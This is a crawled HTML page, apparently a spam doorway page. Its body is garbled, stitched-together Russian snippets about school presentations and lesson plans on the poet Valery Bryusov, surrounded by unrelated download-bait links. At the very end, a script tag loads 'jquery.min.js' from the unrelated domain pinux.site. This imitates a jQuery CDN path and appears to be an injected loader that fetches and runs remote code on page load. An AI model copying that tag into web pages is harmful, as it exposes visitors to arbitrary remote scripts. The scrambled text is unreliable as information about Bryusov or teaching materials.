

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-prezentaciya-bryusov-zhizn-i-tvorchestvo-11-klass.html
body_size: 2933
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация брюсов жизнь и творчество 11 класс - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация брюсов жизнь и творчество 11 класс</h2>
                            </header>
                            <p>Ведь символисты верили, что их творчество способно изменить жизнь к лучшему, не просто украсить, а именно изменить, и в первую очередь – человека. 3. Анализ стихотворения. Слайд. Презентация к уроку литературы в 11 классе. В.Я.Брюсов как основоположник символизма.  (11 класс) на тему:  в 11 классе "Нравственный смысл повести В.Распутина "Живи и помни""" Презентация. cкачать: Конспект урока 11 класс В.Я.Брюсов. Жизнь и творчество  ВНИМАНИЮ ВСЕХ УЧИТЕЛЕЙ: согласно Федеральному закону n273-ФЗ «Об образовании в Российской Федерации» педагогическая деятельность требует от педагога. Конспект урока литературы в 11 классе. Тема: «В.Я.Брюсов.Жизнь и творчество». Цель урока: - познакомить обучающихся с основными этапами жизни и творчества В.Я.Брюсова - показать значение творчества Брюсова для русской. Валерий Яковлевич Брюсов Жизнь и творчество Выполнила Назарова Юлия.  Валерий Яковлевич Брюсов Жизнь и творчество Выполнила Назарова Юлия.  (11 класс). Презентация на тему Валерий Яковлевич Брюсов к уроку по  Брюсов. Жизнь и творчество вождя символизма  Жизнь и творчество Александра Блока. Презентация по литературе на тему "Жизнь и творчество Валерия Брюсова" (11класс). Столичный учебный центр  Валерий Яковлевич Брюсов (1873-1924) – поэт, драматург, прозаик, критик.  11 класс. 
Содержание: Презентация к уроку литературы в 11 классе по теме «Серебряный век» русской поэзии. Символизм. Творчество В.Я.Брюсова. Аннотация. Составленная презентация поможет учащимся познакомиться с жизнью. Валерий Яковлевич Брюсов (1873 – 1924 ) Презентации по литературе ppt 488 Кб «В. Я. Брюсов – удивительный поэт, переводчик и человек» Презентации по литературе Презентацию на тему Жизнь и творчество Марины Цветаевой (11 класс) можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации : Литература. Красочные слайды и илюстрации помогут вам заинтересовать своих. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-word-of-pdf.html">Word of pdf</a></li>
                                <li><a href="qi5vi-skachat-mod-olenemer-ot-dzhova.html">Скачать мод оленемер от джова</a></li>
                                <li><a href="qi5vi-raspisanie-avtobusov-pavlograd-vasilkovka-2015.html">Расписание автобусов павлоград васильковка 2015</a></li>
                                <li><a href="qi5vi-skachat-kartinki-horoshee-nastroenie.html">Скачать картинки хорошее настроение</a></li>
                                <li><a href="qi5vi-programma-vindovs-layf-skachat.html">Программа виндовс лайф скачать</a></li>
                                <li><a href="qi5vi-skachat-drayver-hp-psc-1110.html">Скачать драйвер hp psc 1110</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-igry-dlya-devochek-lps-skachat.html">Игры для девочек lps скачать</a></li>
                                            <li><a href="qi5vi-kak-obezoruzhit-protivnika-v-assassins-creed-3.html">Как обезоружить противника в assassins creed 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-chity-dlya-vektora.html">Читы для вектора</a></li>
                                            <li><a href="qi5vi-logicheskie-igry-dlya-ayfona.html">Логические игры для айфона</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-nil-stivenson-knigi-skachat.html">Нил стивенсон книги скачать</a></li>
                                            <li><a href="qi5vi-tekst-pesni-boltushka-pokrasnel-ot-zamechaniy.html">Текст песни болтушка покраснел от замечаний</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-volshebnik-izumrudnogo-goroda-diafilm.html">Волшебник изумрудного города диафильм</a></li>
                                            <li><a href="qi5vi-oshibka-pri-ustanovke-isdone-dll.html">Ошибка при установке isdone dll</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
